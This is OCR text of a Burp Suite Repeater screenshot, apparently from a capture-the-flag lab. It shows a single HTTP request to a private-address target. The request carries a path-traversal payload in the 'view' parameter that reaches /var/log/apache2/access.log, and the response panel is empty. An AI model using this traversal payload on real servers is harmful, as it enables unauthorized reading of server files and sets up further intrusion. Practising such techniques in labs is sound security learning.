 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × ...
Send Cancel < > Target: http://10.10.35.30 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?view=cat../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.35.30
3 User-Agent: a18672860d0510e5ab6699730763b250
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9